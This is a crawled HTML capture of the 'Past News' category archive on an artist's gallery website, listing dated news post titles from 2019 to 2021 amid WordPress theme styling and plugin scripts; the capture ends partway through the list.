

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marytomasgallery.com/?cat=14
body_size: 6719
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="pingback" href="https://marytomasgallery.com/xmlrpc.php" />

        <title>Past News &#8211; Mary Tomas Gallery</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mary Tomas Gallery &raquo; Feed" href="https://marytomasgallery.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Mary Tomas Gallery &raquo; Past News Category Feed" href="https://marytomasgallery.com/?feed=rss2&#038;cat=14" />
<link rel='stylesheet' id='colorway_stylesheet_minified-css' href='https://marytomasgallery.com/wp-content/themes/colorway/assets/css/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://marytomasgallery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://marytomasgallery.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.34' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://marytomasgallery.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://marytomasgallery.com/wp-content/themes/colorway/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorway-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%7CLato%7CABeeZee&#038;font-weight=Default%7Cnormal%7Cbold%7Cbolder%7Clighter%7C100%7C200%7C300%7C400%7C500%7C600%7C700%7C800%7C900&#038;font-size=8%7C9%7C10%7C11%7C12%7C13%7C14%7C15%7C16%7C17%7C18%7C19%7C20%7C21%7C22%7C23%7C24%7C25%7C26%7C27%7C28%7C29%7C30%7C31%7C32%7C33%7C34%7C35%7C36%7C37%7C38%7C39%7C40&#038;subset=latin&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorway_google_fonts_poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<!--[if lte IE 6]> <style type="text/css">.cantembedplus{display:none;}</style><![endif]--><script type="text/javascript" src="https://marytomasgallery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://marytomasgallery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" defer="defer" type="text/javascript"></script>
<script type="text/javascript" src="https://marytomasgallery.com/wp-content/themes/colorway-child/ds-script.js?ver=6.7.2" id="ds-theme-script-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.34) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, showCount:false, captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marytomasgallery.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.34" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://marytomasgallery.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://marytomasgallery.com/index.php?rest_route=/wp/v2/categories/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marytomasgallery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
	<style type='text/css'> .container-h {background-color:}h1.site-title {color:#3868bb}p.site-description { color:}.header{ padding:45px 0;}@media only screen and ( min-width: 968px ){ .container{ width:85%;}}.cyw-container{ width:100%;}#menu li.current_page_item a, #menu li.current_page_parent a, #menu .sm.sm-mint li li {background-color:}#menu li.current_page_item a:hover, #menu .sm.sm-mint li.menu-item a:hover, #menu .sm.sm-mintli.page_item a:hover {background-color:}.container-h.container-fluid.is-sticky #menu .sm.sm-mint li.menu-item a,.container-h.container-fluid.is-sticky #menu .sm.sm-mint li.page_item a,.container-h.container-fluid.is-sticky #menu .sm.sm-mint li.page_item li a,.container-h.container-fluid.is-sticky #menu .sm.sm-mint li.menu-item li a:link,.container-h.container-fluid.is-sticky #menu .sm.sm-mint li.current_page_item a{color:}.container-h.container-fluid.is-sticky #menu .sm.sm-mint li.menu-item a:hover,.container-h.container-fluid.is-sticky #menu .sm.sm-mint li.page_item a:hover,.container-h.container-fluid.is-sticky #menu .sm.sm-mint li.page_item li a:hover,.container-h.container-fluid.is-sticky #menu .sm.sm-mint li.menu-item li a:hover,.container-h.container-fluid.is-sticky #menu .sm.sm-mint li.current_page_item a:hover{background-color:}.container-h.container-fluid.is-sticky #menu .sm.sm-mint li.menu-item a:hover,.container-h.container-fluid.is-sticky #menu .sm.sm-mint li.page_item a:hover,.container-h.container-fluid.is-sticky #menu .sm.sm-mint li.page_item li a:hover,.container-h.container-fluid.is-sticky #menu .sm.sm-mint li.menu-item li a:hover,.container-h.container-fluid.is-sticky #menu .sm.sm-mint li.current_page_item a:hover{color:}ul.sm.sm-mint button, ul.sm.sm-mint button a, .mean-container .mean-nav ul li button a{color:}ul.sm.sm-mint button:hover, ul.sm.sm-mint button a:hover, .mean-container .mean-nav ul li button a:hover {color:}ul.sm.sm-mint button,.mean-container .mean-nav ul li button {background-color:}#menu .sm.sm-mint li button:hover, .mean-container .mean-nav ul li button:hover  {background-color:}.cw-content a {
                    color:}.cw-content a:hover {color:}.cw-content h1{color:}.cw-content h2 {color:}.cw-content h3 {color:}.cw-content h4 {color:}.cw-content h5 {color:}.cw-content h6 {color:}.footer-navi a {color:#949494}.footer a {color:#949494}.footer-navi a:hover {color:}.footer a:hover {color:}.footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer p {color:#000000}.footer h6,.footer .widget_inner h6 {color:#000000}.footer-container {background-color:#ffffff}.footer-navi {background-color:#686161}.read-button a.read_more:hover {background-color:#ede3d5}.read-button a.read_more:hover {color:#0e88b5} p{ line-height:1.8em;} </style><style type='text/css'> h1.site-title, p.site-description{ font-family: Poppins, Sans-Serif}#menu .sm.sm-mint li a, ul.sm.sm-mint button{ font-family: Poppins, Sans-Serif} body{ font-family: Lato, Sans-Serif}h1{ font-family: Poppins, Sans-Serif}h2{ font-family: Poppins, Sans-Serif } h3{ font-family: Poppins, Sans-Serif } h4{ font-family: Poppins, Sans-Serif;}h5{ font-family: Poppins, Sans-Serif;}h6{ font-family: 'Poppins', Sans-Serif;} .read-button a.read_more{ font-family: Poppins, Sans-Serif;} h1.site-title{ font-weight: 600} p.site-description{ font-weight: 400} #menu .sm.sm-mint li a{ font-weight: 400} h1{ font-weight:600} h2{ font-weight:600; } h3{ font-weight:600; } h4{ font-weight:400; } h5{ font-weight:600; } h6{ font-weight:400; } .read-button a.read_more{ font-weight:600; } #menu .sm.sm-mint li a{ font-size:16px; } li.colorway_button_html button{ font-size: 17px; } h1{ font-size:35px; } h2{ font-size:32px; } h3{ font-size:29px; } h4{ font-size:24px; } h5{ font-size:24px; } .footer-container h6, .footer .widget_inner h4{ font-size:22px; } .footer-navi a{ font-size:16px; } .read-button a.read_more{ font-size: 16px; } </style><link rel="icon" href="https://marytomasgallery.com/wp-content/uploads/2012/08/MTGlogo-150x61.jpg" sizes="32x32" />
<link rel="icon" href="https://marytomasgallery.com/wp-content/uploads/2012/08/MTGlogo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marytomasgallery.com/wp-content/uploads/2012/08/MTGlogo.jpg" />
<meta name="msapplication-TileImage" content="https://marytomasgallery.com/wp-content/uploads/2012/08/MTGlogo.jpg" />
		<style type="text/css" id="wp-custom-css">
			.sl-slide-inner { display: none; }
.nav-dots { display: none; }
.nav-arrows { display: none; }		</style>
		
    </head>
    <body 
        class="archive category category-past-news category-14" style='background-image="";background-color:#cecece'>       
                <div class="container-h container-fluid" 
         >
            <div class="container">
                <!--Start Header Grid-->
                <div class="row header">
                    <div class="header_con">

                        
                        <div class="logo logo-left col-md-4 col-sm-4">
                                                                                                          <a class="colorway_logo" href="https://marytomasgallery.com"><img style="width:66.1%; height:auto;" src="http://marytomasgallery.com/wp-content/uploads/2021/09/MT_logo_4c.jpg" alt="Mary Tomas Gallery"/></a>                              
                                                                                                                                                                                                            
                            <!--sticky header logo-->
                                                        <hgroup>   

                                
                            </hgroup>
                        </div>

                                                    <!--Start MenuBar-->
                            <div class="menu-bar col-md-8 col-sm-8 menu-right">  
                                     <div id="menu" class="menu-main-container"><ul id="menu-main" class="sm sm-mint"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://marytomasgallery.com/?page_id=2">About</a></li>
<li id="menu-item-2977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><a href="https://marytomasgallery.com/?page_id=35">Gallery of Works</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://marytomasgallery.com/?page_id=19">Contact</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-907"><a href="https://marytomasgallery.com/?cat=12">News &#038; Events</a>
<ul class="sub-menu">
	<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://marytomasgallery.com/?page_id=3113">News</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-908"><a href="https://marytomasgallery.com/?cat=14" aria-current="page">Past News</a></li>
	<li id="menu-item-3116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3116"><a href="https://marytomasgallery.com/?page_id=3111">Events</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://marytomasgallery.com/?page_id=17">Exhibitions</a>
<ul class="sub-menu">
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://marytomasgallery.com/?cat=11">Past Exhibitions</a></li>
</ul>
</li>
</ul></div>                       
                                <div class="clearfix"></div>
                            </div>
                            <!--End MenuBar-->
                                                <div class="clearfix"></div>

                    </div>
                </div>

                                    <div class="border"></div>
                            </div>
        </div>       
        <div class="clear"></div>
        <div class="cw-content container-fluid">
            <div class="cyw-container">
                <div class="container">
                    <!--Start Container Div-->

    <div class="row content">
        
        <div class="col-md-8">
            <!--Start Content Grid-->
            <div class="content-wrap">
                
                <div class="blog" id="blogmain">
                    <h1 class="page-title">Category: <span>Past News</span></h1><article class="blog_post">
    <!-- Start the Loop. -->
    <div id="post-3099" class="animated post-3099 post type-post status-publish format-standard hentry category-past-news">
        <div class="row"> 

            <header class="entry-header">
                <h1 class="entry-title"><a href="https://marytomasgallery.com/?p=3099" rel="bookmark">News &#8211; September 2021</a></h1>            </header><!-- .entry-header --> 
            
                        <div class="col-md-12 col-sm-12">
                <div class="blog-content">
                    <ul class="post_meta">
                                                    <li class="posted_by"><span>By </span><a href="https://marytomasgallery.com/?author=6" title="Posts by gallery" rel="author">gallery</a></li>
                                                                            <li class="posted_in"><a href="https://marytomasgallery.com/?cat=14" rel="category">Past News</a></li>
                                                                            <li class="post_date">On September 24, 2021</li>
                                                                            <li class="postc_comment"><span>Comments Off<span class="screen-reader-text"> on News &#8211; September 2021</span></span></li>
                                            </ul>
                    <p>Mary Tomás is currently creating a new body of paintings, working title “Family Values”, observing how the forest of trees</p>
<div class="read-button read_more_btn_text"><a class="read_more" href="https://marytomasgallery.com/?p=3099">Read Now<span class="arrow_readm"> &#x25BA;</span></a></div>
                    <div class="clear"></div>
                    <div class="tags">
                                            </div>
                    <div class="clear"></div>                
            
                </div>               
            </div>
        </div>
        <!-- End the Loop. -->
        <div class="divider"></div>
</article>
<article class="blog_post">
    <!-- Start the Loop. -->
    <div id="post-2861" class="animated post-2861 post type-post status-publish format-standard hentry category-past-news">
        <div class="row"> 

            <header class="entry-header">
                <h1 class="entry-title"><a href="https://marytomasgallery.com/?p=2861" rel="bookmark">News &#8211; July, 2019</a></h1>            </header><!-- .entry-header --> 
            
                        <div class="col-md-12 col-sm-12">
                <div class="blog-content">
                    <ul class="post_meta">
                                                    <li class="posted_by"><span>By </span><a href="https://marytomasgallery.com/?author=6" title="Posts by gallery" rel="author">gallery</a></li>
                                                                            <li class="posted_in"><a href="https://marytomasgallery.com/?cat=14" rel="category">Past News</a></li>
                                                                            <li class="post_date">On July 29, 2019</li>
                                                                            <li class="postc_comment"><span>Comments Off<span class="screen-reader-text"> on News &#8211; July, 2019</span></span></li>
                                            </ul>
                                        <div class="clear"></div>
                    <div class="tags">
                                            </div>
                    <div class="clear"></div>                
            
                </div>               
            </div>
        </div>
        <!-- End the Loop. -->
        <div class="divider"></div>
</article>
<article class="blog_post">
    <!-- Start the Loop. -->
    <div id="post-2855" class="animated post-2855 post type-post status-publish format-standard hentry category-past-news">
        <div class="row"> 

            <header class="entry-header">
                <h1 class="entry-title"><a href="https://marytomasgallery.com/?p=2855" rel="bookmark">News &#8211; August, 2019</a></h1>            </header><!-- .entry-header --> 
            
                        <div class="col-md-12 col-sm-12">
                <div class="blog-content">
                    <ul class="post_meta">
                                                    <li class="posted_by"><span>By </span><a href="https://marytomasgallery.com/?author=6" title="Posts by gallery" rel="author">gallery</a></li>
                                                                            <li class="posted_in"><a href="https://marytomasgallery.com/?cat=14" rel="category">Past News</a></li>
                                                                            <li class="post_date">On July 25, 2019</li>
                                                                            <li class="postc_comment"><span>Comments Off<span class="screen-reader-text"> on News &#8211; August, 2019</span></span></li>
                                            </ul>
                                        <div class="clear"></div>
                    <div class="tags">
                                            </div>
                    <div class="clear"></div>                
            
                </div>               
            </div>
        </div>
        <!-- End the Loop. -->
        <div class="divider"></div>
</article>
<article class="blog_post">
    <!-- Start the Loop. -->
    <div id="post-2842" class="animated post-2842 post type-post status-publish format-standard hentry category-past-news">
        <div class="row"> 

            <header class="entry-header">
                <h1 class="entry-title"><a href="https://marytomasgallery.com/?p=2842" rel="bookmark">News &#8211; June, 2019</a></h1>            </header><!-- .entry-header --> 
            
                        <div class="col-md-12 col-sm-12">
                <div class="blog-content">
                    <ul class="post_meta">
                                                    <li class="posted_by"><span>By </span><a href="https://marytomasgallery.com/?author=6" title="Posts by gallery" rel="author">gallery</a></li>
                                                                            <li class="posted_in"><a href="https://marytomasgallery.com/?cat=14" rel="category">Past News</a></li>
                                                                            <li class="post_date">On June 18, 2019</li>
                                                                            <li class="postc_comment"><span>Comments Off<span class="screen-reader-text"> on News &#8211; June, 2019</span></span></li>
                                            </ul>
                                        <div class="clear"></div>
                    <div class="tags">
                                            </div>
                    <div class="clear"></div>                
            
                </div>               
            </div>
        </div>
        <!-- End the Loop. -->
        <div class="divider"></div>
</article>
<article class="blog_post">
    <!-- Start the Loop. -->
    <div id="post-2826" class="animated post-2826 post type-post status-publish format-standard hentry category-past-news">
        <div class="row"> 

            <header class="entry-header">
                <h1 class="entry-title"><a href="https://marytomasgallery.com/?p=2826" rel="bookmark">News &#8211; May 2019</a></h1>            </header><!-- .entry-header --> 
            
                        <div class="col-md-12 col-sm-12">
                <div class="blog-content">
                    <ul class="post_meta">
                                                    <li class="posted_by"><span>By </span><a href="https://marytomasgallery.com/?author=6" title="Posts by gallery" rel="author">gallery</a></li>
                                                                            <li class="posted_in"><a href="https://marytomasgallery.com/?cat=14" rel="category">Past News</a></li>
                                                                            <li class="post_date">On May 7, 2019</li>
                                                                            <li class="postc_comment"><span>Comments Off<span class="screen-reader-text"> on News &#8211; May 2019</span></span></li>
                                            </ul>
                                        <div class="clear"></div>
                    <div class="tags">
                                            </div>
                    <div class="clear"></div>                
            
                </div>               
            </div>
        </div>
        <!-- End the Loop. -->
        <div class="divider"></div>
</article>
<article class="blog_post">
    <!-- Start the Loop. -->
    <div id="post-2768" class="animated post-2768 post type-post status-publish format-standard hentry category-news category-past-news">
        <div class="row"> 

            <header class="entry-header">
                <h1 class="entry-title"><a href="https://marytomasgallery.com/?p=2768" rel="bookmark">News &#8211; March 2019</a></h1>            </header><!-- .entry-header --> 
            
                        <div class="col-md-12 col-sm-12">
                <div class="blog-content">
                    <ul class="post_meta">
                                                    <li class="posted_by"><span>By </span><a href="https://marytomasgallery.com/?author=6" title="Posts by gallery" rel="author">gallery</a></li>
                                                                            <li class="posted_in"><a href="https://marytomasgallery.com/?cat=12" rel="category">News</a>, <a href="https://marytomasgallery.com/?cat=14" rel="category">Past News</a></li>
                                                                            <li class="post_date">On March 11, 2019</li>
                                                                            <li class="postc_comment"><span>Comments Off<span class="screen-reader-text"> on News &#8211; March 2019</span></span></li>
                                            </ul>
                                        <div class="clear"></div>
                    <div class="tags">
                                            </div>
                    <div class="clear"></div>                
            
                </div>               
            </div>
        </div>
        <!-- End the Loop. -->
        <div class="divider"></div>
</article>
<article class="blog_post">
    <!-- Start the Loop. -->
